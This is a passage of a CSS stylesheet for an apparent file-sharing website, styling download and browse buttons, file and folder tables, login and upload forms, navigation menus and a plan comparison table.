float: left;
    margin-left: 10px;
    margin-top: 15px;}
.downloadbtn .bicon{
	float: left;
	width: 65px;
	height: 65px;
	position: absolute;
	display: block;
	margin: 0;
	padding: 0;
	left: 0;
	top: 0;
	background: #64b126;
	box-shadow: inset 0 0 60px #587c29;
	-webkit-box-shadow: inset 0 0 60px #587c29;
	-moz-box-shadow: inset 0 0 60px #587c29;
}
.downloadbtn .btext{
	letter-spacing: 0.3px;
	line-height: 65px;
	float: left;
	width: 200px;
	height: 65px;
	position: absolute;
	display: block;
	top: 0;
	left: 110px;
}
.downloadbtn .barrow {
    position: absolute;
    transition: all .2s linear;
    -webkit-transition: all .2s linear; /** Chrome & Safari **/
    -moz-transition: all .2s linear; /** Firefox **/
    -o-transition: all .2s linear; /** Opera **/
}
.downloadbtn .van {
    top: 15px;
    left: 26px;
}
.downloadbtn .vanb {
	position: absolute;
    top: 30px;
	left: 20px;
}
.downloadbtn:hover{
	transition:all 0.5s linear;
	background: #64b126;
	box-shadow: inset 0 0 80px #587c29;
	-webkit-box-shadow: inset 0 0 80px #587c29;
	-moz-box-shadow: inset 0 0 80px #587c29;
}
.downloadbtn:hover .move-bot{
    transform: translate(0,8px);
    -webkit-transform: translate(0,8px); /** Chrome & Safari **/
    -o-transform: translate(0,8px); /** Opera **/
    -moz-transform: translate(0px,8px); /** Firefox **/

}
.downloadbtn:hover .bicon{
	background: #64b126;
	transition:all 0.5s linear;
}

/******************* end download button *******************/
/******************* Start browse button *******************/
.browsebtn input[type="file"]{
	width: 100%;
	height: 50px;
	opacity: 0;
	filter: alpha(opacity=0);
	position: absolute;
	left: 0;
	top: 0;
	z-index: 10000;
	cursor: pointer;
	}
.browsebtn{
	position: relative;
	transition:all 0.3s ease;
	width: 70%!important;
	height: 40px;
	color: #fff!important;
	background: rgb(63,63,63);
	background: linear-gradient(180deg, rgba(63,63,63,1) 0%, rgba(2,2,2,1) 38%, rgba(2,2,2,1) 71%, rgba(2,2,2,1) 100%);
	font-size: 20px!important;
	border: 0;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	font-size:18px;
	line-height:40px;
	border-bottom:3px solid #231f20;
	margin:50px 15% !important;
	float:none !important;
	text-transform:capitalize!important;
	font-weight:800!important;
	text-align:center!important;
	}
.browsebtn .bicon{
	float: left;
	background: #000;
	width: 65px;
	height: 65px;
	position: absolute;
	display: block;
	margin: 0;
	padding: 0;
	left: 0;
	top: 0;
	box-shadow: inset 0 0 0px #1d6c88;
	-webkit-box-shadow: inset 0 0 0px #1d6c88;
	-moz-box-shadow: inset 0 0 0px #1d6c88;
	background: #0a9dd2;
}
.browsebtn .btext{
	line-height: 65px;
	float: left;
	width: 135px;
	height: 65px;
	position: absolute;
	display: block;
	top: 0;
	left: 65px;
}
.browsebtn .bfolder {
    position: absolute;
    transition: all .2s linear;
    -webkit-transition: all .2s linear; /** Chrome & Safari **/
    -moz-transition: all .2s linear; /** Firefox **/
    -o-transition: all .2s linear; /** Opera **/
}
.browsebtn .van {
	display: block;
	width: 27px;
	height: 15px;
	background: #fff;
	
    top: 30px;
    left: 20px;
}
.browsebtn .vanb {
	position: absolute;
    top: 22px;
	left: 20px;
}
.browsebtn:hover{
	transition:all 0.5s linear;
	background: rgb(63,63,63);
	background: linear-gradient(180deg, rgba(2,2,2,1) 0%, rgba(2,2,2,1) 38%, rgba(2,2,2,1) 71%, rgba(63,63,63,1) 100%);
	/*box-shadow: inset 0 0 60px #1d6c88;
	-webkit-box-shadow: inset 0 0 60px #1d6c88;
	-moz-box-shadow: inset 0 0 60px #1d6c88;*/
}
.browsebtn:hover .move{
    transform: perspective(30px) rotateX(-40deg);
    -webkit-transform: perspective(30px) rotateX(-40deg); /** Chrome & Safari **/
    -o-transform: perspective(30px) rotateX(-40deg); /** Opera **/
    -moz-transform: perspective(30px) rotateX(-40deg); /** Firefox **/

}
.browsebtn:hover .bicon{
	background: #17b6f0;
	transition:all 0.5s linear;
}
/******************* end browse button *******************/

.section {margin-bottom: 20px;}
/******************* END TABS *******************/

.servinfo{color:#a2a2a2;text-align: center; width: 100%;display: block; height: 50px;}
/******************* START TABLES *******************/


.files table#files_list th, .files table#files_list tr.hdr td {padding:7px; text-align: center; border:#e6e6e4 1px solid; border-bottom:1px solid #e6e4e3; border-top:1px solid #e6e4e3; background: #e6e6e4; height: 32px;font-weight:bold;}
.files table#files_list th a, .files table#files_list tr.hdr td a{ color:#373837;}

/*table.tbl1{border:1px solid #000;}*/

table a:link {}
table {/* font-size:13px; */margin:0 auto; margin-top: 20px; border-collapse: collapse;}
table th {padding:10px; text-align: center; border:#ccc 1px solid;/*background: #e8e8e8;*/ height: 25px;}
table th:first-child{text-align: left;padding-left:10px;}
table tr{text-align: left;}
table tr td {padding:7px 10px; background: #fff; border:#fff 1px solid; border-left:0px; border-right:0px;}
table tr.even td{background: #f6f6f6;}
/*table tr:hover td{background: #f2f2f2; }*/

table.filepanel a:link {}
table.filepanel { width:100%; font-size:13px; background:#eaebec; margin:0 auto; border:#ccc 1px solid; margin-top: 20px; border-collapse: collapse;}
table.filepanel th {padding:10px; text-align: center; border:#ccc 1px solid;background: #e8e8e8; height: 25px;}
table.filepanel tr{text-align: left;}
table.filepanel tr td:first-child {padding:10px; background: #f2f2f2; border:#e4e4e4 1px solid;text-align: left}
table.filepanel tr td {padding-top:10px; padding-left: 20px; background: #f2f2f2; border:#e4e4e4 1px solid;text-align: left}
.filepanel ul li a {
	display: block;
	width: 24px;
	height: 24px;
	transition: none;
}
.filepanel ul li a.fb {background: url(../images/social.jpg) 0px 96px;}
.filepanel ul li a.fb:hover {background: url(../images/social.jpg) 24px 96px;}
.filepanel ul li a.tw {background: url(../images/social.jpg) 0px 72px;}
.filepanel ul li a.tw:hover {background: url(../images/social.jpg) 24px 72px;}
.filepanel ul li a.gplus {background: url(../images/social.jpg) 0px 48px;}
.filepanel ul li a.gplus:hover {background: url(../images/social.jpg) 24px 48px;}
.filepanel ul li a.vk {background: url(../images/social.jpg) 0px 24px;}
.filepanel ul li a.vk:hover {background: url(../images/social.jpg) 24px 24px;}
.filepanel ul li {
	float: left;
	padding: 0 5px 0 0;

}
.filepanel ul li:last-child{
	padding: 0;
}
.filepanel .report{
	font-size: 14px;
	/*float: left;*/
	padding: 5px 15px;
	background:#f00;
}
.filepanel .report a{
	color: #fff;
	text-decoration: none;
}
.filepanel .report a:hover{
	color: #fff;
}
.dfile{
	width: 100%;
	float: left;
	padding: 15px 0px;
}
.dfilename{
	font-size: 20px;
	/*float: left;*/
}
.statd{
	display: block;
	text-align: center;
	font-size: 15px;
	color: #aaaaaa;
}
.statd + span{
	display: block;
	text-align: center;
	font-size: 15px;
}
.folders{
	float: left;
	width: 29%;
}
.files{
	margin-left: 1%;
	float: left;
	width: 70%;
}
a:link{text-decoration:none;}
.folders table a:link{text-decoration:none; font-weight: bold;}
.folders table,
.files table { font-size:13px; background:#fff; margin:0 auto; border:#e4e4e4 0px solid; margin-top: 20px; border-collapse: collapse;}
.folders table { width: 100% }
.folders table th{padding:6px 7px; text-align: center; border:#e4e4e4 1px solid;background: #f2f2f2; height: 25px;}
/*.files table th, tr.hdr td {padding:7px; text-align: center; border:#e6e6e4 0px solid; border-bottom:0px solid #2592d0!important; border-top:0px solid #606163; background: #fff; height: 32px;font-weight:bold; color:#333;}*/
.files table th, tr.hdr td {padding:7px; text-align: center; border:#e4e4e4 1px solid;background: #f2f2f2; height: 32px;font-weight:bold;}

/****************** all pages table layout************************/
table.reporttbl th, table.reporttbl tr.hdr td {padding:7px; text-align: center; border:#e6e6e4 0px solid; border-bottom:2px solid #dddddd!important; border-top:0px solid #606163; background: #fff; height: 32px;font-weight:bold; color:#333;}
table.reporttbl > tbody > tr.hdr:nth-child(1) > td{background:#444; color:#fff;}
table.reporttbl > tbody > tr > td {
height:35px;
border-top:1px solid #ffffff !important;
border-bottom:1px solid #dddddd !important;
}
table.reporttbl > tbody > tr:nth-child(2n+1) > td {
	border-top:1px solid #ffffff;
border-bottom:1px solid #dddddd;
background:#f5f5f5;
height:35px;
}
/****************** all pages table layout************************/

.files table th a, tr.hdr td a{ color:#106aa8;}

.files table tr td a{color:#818181;}

.folders table th:first-child{text-align: left;}
.folders table tr,
.files table tr{text-align: left;  box-shadow: 0 0 0px #f0f0f0 inset; 
	-webkit-box-shadow: 0 0 0px #f0f0f0 inset;
	-moz-box-shadow: 0 0 0px #f0f0f0 inset;}
.folders table tr td:first-child{}
.folders table tr td,
.files table tr td {/*background: #fafafa;*/background:#f9f9f9; border:0px; border-top:#c8c8c8 1px solid; text-align: center; /*height: 10px;*/padding: 10px 0px;}
.folders table tr td.icontd{padding: 0 10px;width: 5px;}

.files table tr td.icontd{padding: 0 5px;width: 5px;}

.folders table tr.actionpanel,
.files table tr.actionpanel{border: 0px solid #fff;box-shadow: none; -webkit-box-shadow: none;
	-moz-box-shadow: none; text-align: left;}
.folders table tr.actionpanel td,
.files table tr.actionpanel td{border: 0px solid #fff; box-shadow: none; -webkit-box-shadow:none;
	-moz-box-shadow: none; padding:0;text-align: left;}
.folders table tr.actionpanel td:hover,
.files table tr.actionpanel td:hover{background:#f9f9f9;}
.folders table tr td.howfiles {font-size: 11px; border-left: 0;}
.folders table tr td.howfiles img{margin-right: 4px;}
.folders table tr td.filename,
.files table tr td.filename{border-right: 0; text-align: left; width: 100%;}

.folders table tr td.filename a,
.files table tr td.filename a{color:#646463;overflow-wrap: break-word;word-wrap: break-word;}

.folders table tr.tablesep,
.files table tr.tablesep{height: 10px;border: 1px solid #fff;box-shadow: none; -webkit-box-shadow: none;
	-moz-box-shadow: none;}
.folders table tr.backfolder{}
.folders table tr.curfolder{}
.folders table tr.curfolder td.foldername{font-weight: bold; border:#c8c8c8 1px solid; border-left:0px; border-bottom:0px; border-right:0px; background: #f9f9f9; text-align: left; padding:6px; padding-bottom:7px;}
.folders table tr.curfolder td.foldername a{
	display: block;
	background: none repeat scroll 0% 0% #FFF;
	/*height: 18px;
	line-height: 18px;*/
	float: right;
	/*width: 80px;*/
	text-align: center;
	box-shadow: 0px 0px 0px #E8E8E8 inset;
	-webkit-box-shadow: 0px 0px 0px #E8E8E8 inset;
	-moz-box-shadow: 0px 0px 0px #E8E8E8 inset;
	border: 1px solid #C8C8C8;
	font-weight: normal;
	font-size: 13px;
	color:#233e81;
	padding:3px 10px;
}
.folders table tr.curfolder td.foldername a img{margin-right: 7px;}
.folders table tr:last-child td{ }
.folders table tr:hover td,
.files table tr:hover td{/*background: #f2f2f2;*/ }
.files table tr td.tdinfo{font-size: 11px;}
.files table tr th.diamond img{padding: 0 0 4px 0;}
.files .copymove{
	/*border: 1px solid #C8C8C8;
	background: #F0F0F0;*/
	color: #838383;
	/*box-shadow: 0px 0px 20px #D5D5D5 inset;
	-webkit-box-shadow: 0px 0px 20px #D5D5D5 inset;
	-moz-box-shadow: 0px 0px 20px #D5D5D5 inset;
	height: 21px;*/
	padding:0px 4px;
	text-align: center;
	float:left;
}

.files table tr.actionpanel select{
	height:32px; 
	margin-left:0px;
	background: #fff url(../xFilesharingTemplates-images/select_arrow.png) no-repeat;
	background-position:right center;
	-webkit-appearance: none;
	-moz-appearance: none;
    border: 1px solid #d8d9d9;
    box-shadow: 0 0 0px #e2e2e2 inset;
	-moz-box-shadow: 0 0 0px #e2e2e2 inset;
	-webkit-box-shadow: 0 0 0px #e2e2e2 inset;
    color: #838383;
    font-size: 13px;
    left: 0;
    line-height: 32px;
    padding: 0 0 0 5px;
    position: relative;
	width:200px;
	}

.folders table input[type="button"],
input[type="submit"],
input[type="button"]{
	height: 32px!important;
	padding: 0px 25px 0px;
	font-size: 16px;
	color: #fff;
	text-shadow: 0 0px 0 #116583;
	text-shadow:none;
	background: #861f41;
	box-shadow:0px 4px 4px 0px rgb(0 0 0 / 25%);
	-webkit-box-shadow:0px 4px 4px 0px rgb(0 0 0 / 25%);
	-moz-box-shadow:0px 4px 4px 0px rgb(0 0 0 / 25%);
	border: 0px solid #307d99;
	cursor: pointer;
	display: inline-block;
	margin:2px 0px;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	font-weight:bold;
}
.folders table input[type="button"]:hover,
.files table input[type="button"]:hover{
	box-shadow: 0 0 0px #1b7899 inset;
	-webkit-box-shadow: 0 0 0px #1b7899 inset;
	-moz-box-shadow: 0 0 0px #1b7899 inset;
	transition: .3s all ease;
}
.files label{
	float: left;
	display: block;
	width: 97px;
	height: 29px;
	border: 1px solid #c8c8c8;
	background: #f0f0f0;
	color: #838383;
	box-shadow: inset 0 0 20px #d5d5d5;
	-webkit-box-shadow: inset 0 0 20px #d5d5d5;
	-moz-box-shadow: inset 0 0 20px #d5d5d5;
	line-height: 29px;
	padding: 0 0 0 10px;
	font-size: 13px;
}
.files label + select{
	position: relative;
	left:-1px;
	float: left;
	display: block;
	width: 398px;
	height: 31px;
	border: 1px solid #c8c8c8;
	background: #fff;
	color: #838383;
	box-shadow: inset 0 0 20px #e2e2e2;
	-webkit-box-shadow: inset 0 0 20px #e2e2e2;
	-moz-box-shadow: inset 0 0 20px #e2e2e2;
	line-height: 30px;
	padding: 0 0 0 10px;
	font-size: 13px;
}
.files label + select > option{
	padding:8px;
}

.freespace{float:left; padding:6px 10px; line-height:35px; width:49%;!important}
.freespace span{color:#fff; float:left;}

.folders .freespace{
	margin: 30px 0 0 0;
	width: 100%;
	height: 49px;
}
.folders .freespace span{
	font-size: 13px;
	float: left;
}
.folders .freespace span+span{
	font-size: 13px;
	float: right;
}
.freespace span+span{
	color:#fff!important;
	float: left;
	}
.folders .freespace .indicator{
	position: relative;
	width: 100%;
	border:#e4e4e4 1px solid;
	background: #f2f2f2;
	height: 17px;
	margin: 10px 0 0 0;
	text-align: left;
}
.folders .freespace .indicator .occupied{
	background: #229ec9; /* Old browsers */
	background: -moz-linear-gradient(top,  #229ec9 0%, #1b98c4 50%, #118bb6 50%, #118bb6 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#229ec9), color-stop(50%,#1b98c4), color-stop(50%,#118bb6), color-stop(100%,#118bb6)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #229ec9 0%,#1b98c4 50%,#118bb6 50%,#118bb6 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #229ec9 0%,#1b98c4 50%,#118bb6 50%,#118bb6 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #229ec9 0%,#1b98c4 50%,#118bb6 50%,#118bb6 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #229ec9 0%,#1b98c4 50%,#118bb6 50%,#118bb6 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#229ec9', endColorstr='#118bb6',GradientType=0 ); /* IE6-9 */
	position: absolute;
	height: 17px;
	
}

.files .search{
	margin: 0px 0 0 0;
	/*border:#e4e4e4 1px solid;
	background: #f2f2f2;*/
	padding: 7px 6px;
	float:right;
	height: 33px;
	width:45%;
}
.files .search input[type="text"]{
	/*width: 573px;*/
	float: left;
}
.files .search input[type="text"] + input[type="submit"],
input[type="button"].searchbtn {
	position: relative;
	/*width: 32px;*/
	display: inline-block;
	cursor: pointer;
	box-shadow: 0 0 0px #1b7899 inset;
	-webkit-box-shadow: 0 0 0px #1b7899 inset;
	-moz-box-shadow: 0 0 0px #1b7899 inset;
	border: 1px solid #ae275f;
	background: #ae275f /*url(../images/icon_search.png) no-repeat scroll 50% 50%*/;
	color: #fff;
	margin-left: 7px;
	/*font-size:12px;*/
	text-shadow: 0 0px 0 #116583;
	font-weight:bold;
}
.files .search input{
	height: 32px;
}
.folders_list input{
	height: 30px;
}
.files .search input[type="text"] + input[type="submit"]:hover{
	transition: all .1s linear;
	box-shadow: inset 0 0 0px #1b7899;
	-webkit-box-shadow: inset 0 0 0px #1b7899;
	-moz-box-shadow: inset 0 0 0px #1b7899;
	border: 1px solid #2492d0;
}
/******************* END TABLES *******************/
.clear{
	clear: both;
}
.uploadfile {
	margin-left: auto;
	margin-right: auto;
	border:1px solid #fff;
}

/*.box{border:1px solid #ffffff!important;}*/
input
{
	margin: 2px;
}

.search input,
.folders_list input,
.advanced input,
.copymove input
{
	margin: 0px;
}

.tabberlive .tabbertabhide {display:none;}                                                                                        
.tabber {}
.tabberlive {margin-top:1px;}
ul.tabbernav{margin:0;padding: 3px 0;border-bottom: 1px solid rgba(0,0,0,.06);}
ul.tabbernav li{list-style: none;margin: 0;display: inline;width: 110px;}
ul.tabbernav li a {background: #f3f3f3; border: 1px solid rgba(0,0,0,.06); padding: 3px 3px;border-bottom: none;border-left:none;text-decoration: none;}
ul.tabbernav li a:link { color: #66A; border: 1px solid rgba(0,0,0,.06); padding: 3px 3px;border-bottom: none;border-left:none;text-decoration: none;}
ul.tabbernav li a:first-child {border-left: 1px solid rgba(0,0,0,.06);}
ul.tabbernav li a:visited { color: #667; }
ul.tabbernav li a:hover{color: #828282;border-color: rgba(0,0,0,.06);}
ul.tabbernav li.tabberactive a{background-color: #f0f0f0;border-bottom: 1px solid #fff;color: #828282;}
ul.tabbernav li.tabberactive a:hover{background: white;border-bottom: 1px solid white;}
.tabberlive .tabbertab {padding:5px;border-top:0;background-color:#FFF;text-align:center;}
.tabberlive .tabbertab h2 {display:none;}
h2 { margin-bottom: 3px; }

td, th { white-space: nowrap; }

.tbl1 .search-results td, .tbl1 .search-results:hover td { background: #ff9; }
#search-dialog { display: none }
.btext {  white-space: nowrap }

.comment_body { text-align: left; }

.settings table {
	margin: 0;
}

.settings table tr td {
}
.settings .tabs li {
	border-bottom: none;
}
/*.settings .sharetabs .box {
	width: 820px;
}*/
.settings .mods .box {
	width: 810px;
}
.settings select {
	margin-bottom: 4px;
}

.settings ul.tabs {
	margin-left: auto;
	margin-right: auto;
}

.mods .tabs li {
	width: 50px;
}

#container > div {
   margin: auto;
}

#container {
	/*padding-bottom: 100px;*/
	padding-bottom:0px;
}

.srv_bad td, .srv_bad:hover td {
	background: #ddd;
}

#dl_bittorent .btext {
	left: 100px;
}

.progressbar-outer {
	margin: auto;
}

.file_block {
	table-layout: fixed;
}

.file_block td {
	text-align: center;
	width: 200px;
}

.icon {
	margin: auto;
	width:100px; height:90px; border:solid 1px #C3C3C3;position:relative;background:#FFFFFF;padding:1px;text-align:left
}

.icon a:link, .icon a:visited {
	height:90px;width:100%;display:block;
}

.icon a:hover {
	display:block;position:absolute;z-index:999;width:160px;height:140px;border:solid 1px #C3C3C3;
}

.ok {
	font:bold 13px Arial;color:#1b1;
}

.err {
   font:bold 13px Arial;color: #911;
}

#leftcontent{float:left;width:480px;}
#rightcontent{float:right;width:480px;}

.invisible td { border: 0px; }
.invisible tr:hover td { background: #fff }
.invisible td:hover { background: auto }

#show_advanced { padding: 5px; margin-top: 0; margin: 0 auto; text-align: left; }
#show_advanced a { margin-left: 3px }
#upload_controls { margin-top: 0 }
#upload_controls input[name="upload"]{float:right;}
.hide2 { display: none }

td.editor:hover {
   background: white;
}

tr.editor td {
   background: white !important;
}

tr.editor td:hover {
   background: white !important;
}

.has-new {
   font-weight: bold;
}

input.bootstrap-compat { height: 25px; margin-left: 5px }

.sidenav {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 2;
    top: 0;
    right: 0;
    background-color: #fff;
    overflow-x: hidden;
    transition: 0.5s;
    padding-top: 20px;
    text-align:center;
	border-left:5px solid #eee;
}
.sidenav a {
    padding: 8px 8px 8px 8px;
    text-decoration: none;
    font-size: 16px!important;
    color: #5a5a5a;
    display: block;
    transition: 0.3s;
	border-bottom:1px dotted #acacac;
	text-align:left; 
	font-weight:600;
	padding-left:10px;
}
.sidenav a:hover{
    color: #f1f1f1;
}
.sidenav .closebtn {
    position: absolute;
    top: 22px;
    right: 25px;
    font-size: 36px;
    margin-left: 50px;
	padding: 3px 6px 8px;
	background:#444444;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
}
.open{
	font-size:20px;
	cursor:pointer;
	position:absolute;
	color:#fff;
	padding:6px 8px 6px 8px;
	background:#95123e;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	right:75px;
	top:20px;
	display:none;
	z-index:1;
}

.loginbox{position: absolute;
    right: 34%;
    top: 55px;
    z-index: 999;
}
.loginbox .inner{ width:230px; background:#fff; border:1px solid #e4e4e4; padding:10px; float:left;
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;}

.loginbox .inner input[type=text], .loginbox .inner input[type=password]{ background:#f7f8f8; border:1px solid #e8e6e6; height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow: 0 0 0px #e2e2e2 inset;}
.loginbox .inner div{float:left; width:100%; text-align:left; padding-top:5px; padding-bottom:5px; font-family:'Candara'; font-size:12px; text-transform:uppercase; color:#4b4b4d;}
.loginbox .inner div a{ font-family:'Candara'; font-size:12px; text-transform:capitalize; color:#106aa8;}

.formpage{/*position: absolute;
    right: 38.5%;
    top: 45px;
    z-index: 999;*/
	float: left;
    margin: auto auto 50px;
    width: 100%;
}
.formpage .inner{ width:50%; float:left; background:#fff; border:3px solid #861f41; padding:20px; margin:auto 27%; /*float:left;*/
	border-radius:5px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;}
/*.formpage .inner table{width:200px; float:left; margin-top:0px;}
.formpage .inner td{width:100%; text-align:left; padding-top:7px; font-family:'Candara'; font-size:12px; text-transform:uppercase; color:#4b4b4d;}
.formpage .inner td a{ font-family:'Candara'; font-size:12px; text-transform:uppercase; color:#4b4b4d;}*/
.formpage .inner h2{color:#106aa8; text-transform:capitalize; font-size:24px;}
.formpage .inner input[type=text], .formpage .inner input[type=password]{ background:#fff; border:1px solid #b4b4b4; height:38px; border-radius:3px; color:#b3b3b3; font-size:16px; -moz-border-radius:3px; -webkit-border-radius:3px; box-shadow: 0 0 0px #e2e2e2 inset; width:100%; padding:5px 10px;}
.formpage .inner div select{ background:#f7f8f8; border:1px solid #e8e6e6; height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow: 0 0 0px #e2e2e2 inset; width:100%;}
.formpage .inner div textarea{ background:#fff; border:1px solid #b4b4b4; resize:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow: 0 0 0px #e2e2e2 inset; width:100%;resize: vertical;}
.formpage .inner div{float:left; width:100%; text-align:left; padding-top:5px; padding-bottom:5px; font-family:'Candara'; font-size:12px; text-transform:uppercase; color:#4b4b4d;}
.formpage .inner div a{ font-family:'Candara'; font-size:12px; text-transform:capitalize; color:#106aa8;}
.formpage .inner div table{float:left;}
.formpage .inner div p, .formpage .inner div p a{ text-transform:none; text-align:center; color:#797878; font-size:16px;}


.uploadPage{float: left; margin: auto auto 50px; width: 100%;}
.uploadPage .inner{width:50%; float:left; background:#fff; border:10px solid #861f41; padding:0px 5px; margin:auto 25%;border-radius:20px;-moz-border-radius:20px;-webkit-border-radius:20px;}
.uploadPage .inner h2{color:#106aa8; text-transform:capitalize; font-size:24px;}
.uploadPage .inner input[type=text], .uploadPage .inner input[type=password]{ background:#fff; border:1px solid #b4b4b4; height:38px; border-radius:3px; color:#b3b3b3; font-size:16px; -moz-border-radius:3px; -webkit-border-radius:3px; box-shadow: 0 0 0px #e2e2e2 inset; width:100%; padding:5px 10px;}
.uploadPage .inner div select{ background:#f7f8f8; border:1px solid #e8e6e6; height:38px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow: 0 0 0px #e2e2e2 inset; width:100%;}
.uploadPage .inner div textarea{ background:#fff; border:1px solid #b4b4b4; resize:none; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; box-shadow: 0 0 0px #e2e2e2 inset; width:100%;resize: vertical;}
.uploadPage .inner div{float:left; width:100%; text-align:left; padding-top:5px; padding-bottom:5px; font-size:12px; text-transform:uppercase; color:#4b4b4d; text-align:center;}
.uploadPage .inner div a{font-size:12px; text-transform:capitalize; color:#106aa8;}
.uploadPage .inner div table{float:left;}
.uploadPage .inner div p, .uploadPage .inner div p a{ text-transform:none; text-align:center; color:#797878; font-size:16px;}


.buy_prem{width:980px; margin:auto; text-align:center; font-family:'Candara'; font-size:21px; color:#939392; margin-top:20px; margin-bottom:20px; display:none;}

.feature_banners{width:980px; margin:auto; display:none;}
.coll-md-3{background:#fff;
	border:1px solid #c4c4c4;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	width:300px; float:left; height:270px; margin:0px; margin-bottom:30px;
	}
.gap{margin-left:3.7%; margin-right:3.7%;}
.feature{position:relative;padding:25px 15px;/*border:1px solid #b9b9b9;*/margin-bottom:30px; text-align:center;}
.feature .icon{/*position:absolute;*/width:78px!Important;height:77px!Important; text-align:center; border:0px;/* border-radius:100%; -moz-border-radius:100%; -webkit-border-radius:100%;margin:0px;padding:0px;left:50%;margin-left:-70px;top:-29px;text-align:center;line-height:96px;transform:rotate(-45deg);transform-origin:50% 0 0px;transition-property:background-color,color;transition-duration:0.3s;transition-timing-function:ease-out;*/}
.feature .icon i{font-size:40px;-webkit-transform:rotate(0deg);transform:rotate(0deg);color:#fff;/*padding-left: 15px;*/ padding-top: 15px;}
.feature h4{color:#3fc6f2;font-size:18px;margin:25px 0 10px 0; font-family:'Candarab'; text-transform:uppercase; }
/*.feature .title-line{width:50px;height:4px;padding:0;margin:10px auto 20px auto;border-top:1px solid #c9c9c9;border-bottom:1px solid #c9c9c9;}*/
.feature p{color:#727272;font-size:14px;line-height:24px; text-align:center;}


 /* Style The Dropdown Button */
.Menudropbtn {
    border: none;
    cursor: pointer;
	height:68px; padding:20px 5px; background:#eaeaea; font-family:'Candara'; color:#4b4b4d; font-size:14px;
}

/* The container <div> - needed to position the dropdown content */
.Menudropdown {
    position: relative;
    display: inline-block;
	z-index:1000;
}

/* Dropdown Content (Hidden by Default) */
.Menudropdown-content {
    display: none;
    position: absolute;
    background-color: #444;
    /*min-width: 160px;*/
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);	
	border-bottom:1px solid #c4c4c4;
	top:26px;
	left:5px;
}

/* Links inside the dropdown */
.Menudropdown-content a {
    color: #fff;
    padding: 8px 16px;
    text-decoration: none;
    display: block;
	font-size:14px;
	border-bottom:1px solid #cbcccc;
	font-weight:600;	
}

/* Change color of dropdown links on hover */
.Menudropdown-content a:hover {color:#ccc;}

/* Show the dropdown menu on hover */
.Menudropdown:hover .Menudropdown-content {
    display: block;
}

/* Change the background color of the dropdown button when the dropdown content is shown */
.Menudropdown:hover .Menudropbtn {
    /*background-color: #3e8e41;*/
}
.tag{color:#5a5a59; font-size:36px; text-transform:uppercase; line-height:40px; padding-top:60px;}
.cloud{padding-top:40px;}
#usermenu{display:none;}
#usermenu li a{color:#5b5b5b; font-weight:bold; display:block;}
#usermenu li a i{color:#898989;}
#usermenu li.current a, #usermenu li.current a i{color:#fff;}
#usermenu li:hover a, #usermenu li:hover a i{color:#fff;}


.report{width:50%; padding:10px; margin:auto; padding-top:30px;}
.report input[type=text]{ background:#fff; border:1px solid #dadad9; height:30px; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; box-shadow: 0 0 0px #e2e2e2 inset;}
.report input[type=submit]{ background:#871f42; border:0px solid #dadad9; height:30px; border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px; box-shadow: 0 0 0px #e2e2e2 inset; padding: 2px 10px; text-shadow: 0 0px 0 #116583; margin:0px; font-size:14px;}

div.tbl1{ width:98%; margin:auto;}
div.tbl1 .sectn{border-bottom:1px solid #c8c8c7; float:left; width:100%;}
div.tbl1 .sectn div{float:left; width:50%; padding:5px 0px; min-height:40px; text-align:left; color:#8e8e8e; line-height:40px;}
div.tbl1 .sectn div input[type="text"], div.tbl1 .sectn div input[type="password"]{width:98%; margin-left:0px; height:32px;left:0px; border:1px solid #dddad8;}
div.tbl1 .sectn div select{width:98%; margin-left:0px; height:32px;left:0px; margin-top:2px; border:1px solid #dddad8; background: #fff url(../xFilesharingTemplates-images/select_arrow.png) no-repeat;
	background-position:right center;
	-webkit-appearance: none;
	-moz-appearance: none;
    border: 1px solid #d8d9d9;
    box-shadow: 0 0 0px #e2e2e2 inset;
	-moz-box-shadow: 0 0 0px #e2e2e2 inset;
	-webkit-box-shadow: 0 0 0px #e2e2e2 inset;}
	
	

.compare_table{border:0px solid #cecece;border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:4px; float:left; width:99%; margin-top:50px;}
.compare_table div{float:left; width:23%!important;}
.compare_table div ul{ padding-bottom:15px;}
.compare_table div ul li{line-height:31px;padding: 6px 0px; border-bottom: 1px solid #fff;}
.compare_table div ul li img{vertical-align:middle;}

.compare_table div.features{width:31%!important;}
.compare_table div.features h2{color:#383838; font-size:24px; text-align:right; padding-right:5%; margin-top:15px; margin-bottom:10px;}
.compare_table div.features ul{}
.compare_table div.features ul li{background:#f8f7f7; text-align:left; color:#000; font-weight:600; font-size:16px; padding:6px 5px 5px; padding-left:5%; border-bottom:2px solid #fff;}
.compare_table div.features ul li:nth-child(2n+1){background:#ecebeb;}

.compare_table div.free_plan h2{color:#000; border-bottom:1px solid #fff; font-size:21px; text-align:center; margin-top:15px; margin-bottom:0px; padding-bottom:8px; font-weight:600;}
.compare_table div.free_plan{background-color:#cacaca; border-radius:0px 10px 0px 0px;}
.compare_table div.free_plan ul li{ text-align:center; color:#000; font-size:16px; font-weight:600;}
.compare_table div.free_plan ul li:nth-child(2n+1){/*background:#eeeeee;*/}

